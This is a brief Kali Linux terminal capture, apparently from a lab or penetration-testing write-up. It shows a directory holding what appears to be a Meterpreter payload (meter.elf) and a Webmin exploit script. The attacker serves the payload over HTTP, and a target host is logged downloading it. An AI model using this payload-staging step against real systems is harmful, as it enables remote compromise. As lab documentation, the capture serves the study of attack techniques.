 ┌──(kali㉿202212063036)-[~/exp2]
└─$ ls
meter.elf  webmin.py
┌──(kali㉿202212063036)-[~/exp2]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.131.10 - - [17/May/2025 23:59:13] "GET /meter.elf HTTP/1.1" 200 -